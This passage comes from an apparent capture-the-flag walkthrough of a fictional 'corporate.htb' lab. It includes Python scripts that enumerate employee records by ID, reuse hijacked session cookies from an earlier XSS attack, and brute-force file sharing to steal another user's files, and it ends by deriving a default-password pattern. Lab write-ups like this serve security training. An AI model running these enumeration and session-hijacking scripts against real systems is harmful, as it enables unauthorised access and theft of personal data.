session.sig=3y2esAruovMhpqjBrx47ErycM4Q"}

REGEX = re.compile(r'<.*?>')

for x in range(4990, 5090):
    url = URL + str(x)
    resp = requests.get(url, headers=HEADERS)
    if "Sorry, we couldn't find that employee!" not in resp.text:
        # Employee was found
        roles = ""
        name = ""
        birthday = ""
        idnum = ""
        email = ""

        last_line = ""
        for line in resp.text.split("\n"):

            if "<th scope=\"row\">Roles</th>" in last_line:
                roles = line
            elif ">Viewing" in line:
                name = line
            elif "<th scope=\"row\">Birthday</th>" in last_line:
                birthday = line
            elif "src=\"/employee/avatar/" in line:
                idnum = line
            elif "<a href=\"mailto:" in line:
                email = line

            last_line = line

        roles = REGEX.sub('', roles).strip()
        name = REGEX.sub('', name).replace("Viewing", "").strip()
        birthday = REGEX.sub('', birthday).strip()
        idnum = idnum.split("/")[3].replace("\"", "").strip()
        email = REGEX.sub('', email).strip()

        print("{}, {}, {}, {}, {}".format(name, roles, birthday, idnum, email))
Saving the output to a file allows us to quickly look up any employee we might need in the future.
kali@kali:~/x$ ./enum_employees.py > employees
kali@kali:~/x$ cat employees | head -n 10
Ward Pfannerstill, Engineer, 5/4/1971, 5001, ward.pfannerstill@corporate.htb
Oleta Gutmann, Hr, 11/11/1965, 5002, oleta.gutmann@corporate.htb
Kian Rodriguez, Engineer, 6/8/1957, 5003, kian.rodriguez@corporate.htb
Jacey Bernhard, Consultant, 5/10/1990, 5004, jacey.bernhard@corporate.htb
Veda Kemmer, Hr, 11/14/1980, 5005, veda.kemmer@corporate.htb
Raphael Adams, Finance, 1/28/2001, 5006, raphael.adams@corporate.htb
Stevie Rosenbaum, Sysadmin, 10/20/1987, 5007, stevie.rosenbaum@corporate.htb
Halle Keeling, Finance, 2/22/1982, 5008, halle.keeling@corporate.htb
Ross Leffler, Consultant, 4/11/1963, 5009, ross.leffler@corporate.htb
Marcella Kihn, Consultant, 10/9/1959, 5010, marcella.kihn@corporate.htb
Investigating Sharing

Navigating to the “Sharing” page reveals 3 files for Dangelo, including an OpenVPN profile as well as an upload form, which lets us upload files that we want, and can then download and share later.
Analyzing our files and discovering a VPN server
Downloading all three files, two Word documents and an OpenVPN profile, allows us to view them locally. The word documents don’t seem to give much detail away, but our VPN profile reveals the existence of a VPN server.
Each of our files are downloadable by making a HTTP GET request to http://people.corporate.htb/sharing/file/${file_id}, which hints at the existence of an RESTful API for the employee dashboard.
kali@kali:~/Downloads$ cat dangelo-koch.ovpn
client
proto udp
explicit-exit-notify
remote corporate.htb 1194
<snip>
Investigating sharing, and sensitive files
Clicking the share button allows us to share files with an employees email address. There seems to be some restrictions though - we cannot share files to ourselves, and we cannot share files marked as “Sensitive”.

Looking at the request in BurpSuite’s proxy reveals the way these files are shared via POST API call to /sharing, specifying the fileId and email as form parameters.
Discovering and stealing files from other employees
To overcome the self-sharing restriction, we can steal the cookies for a different support agent, and share the files to them instead - accessing them through a second compromised account.
Repeating the combined XSS attack from earlier against a support agent who isn’t Dangelo nets us a new set of credentials, in this case, “Candido Hackett”. We’ll log in as this user in a separate Incognito session to allow multiple logins at once.

Now we’ll write a Python script to share the files to the second compromised employee, Candido.
#!/usr/bin/python

import requests

URL = "http://people.corporate.htb/sharing"
EMAIL = "[email protected]"

HEADERS = {"Cookie": "CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3MywibmFtZSI6IkRhbmdlbG8iLCJzdXJuYW1lIjoiS29jaCIsImVtYWlsIjoiRGFuZ2Vsby5Lb2NoQGNvcnBvcmF0ZS5odGIiLCJyb2xlcyI6WyJzYWxlcyJdLCJyZXF1aXJlQ3VycmVudFBhc3N3b3JkIjp0cnVlLCJpYXQiOjE3MTQ4MDcyMTIsImV4cCI6MTcxNDg5MzYxMn0.LsB9xWNMsQqkiQv2fFEO1u8Ov91YdH3cKSaF3SrYVds; session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; session.sig=3y2esAruovMhpqjBrx47ErycM4Q"}

for x in range(0, 400):
    data = {"fileId": x, "email": EMAIL}
    resp = requests.post(URL, data, headers=HEADERS)
    print(resp.text)
    print("==")

print("Done")
We can view the response in resp.text to see if files are being successfully shared, or whether there is some authentication issue. After the script completes, we can refresh the “Sharing” page for Candido, and use the webpage to download them all.

All of the .docx files I reviewed were useless, and since OpenVPN profiles are marked as sensitive they can not be shared. Carefully scouring the list of shared files shows an outlier PDF, which we’ve successfully stolen from another employee.

Building a list of default credentials for all users
Downloading and opening the PDF reveals a “welcome pack” document, and page 7 shows us that there is a predictable, default password for new accounts in the format of CorporateStarterDDMMYYYY.
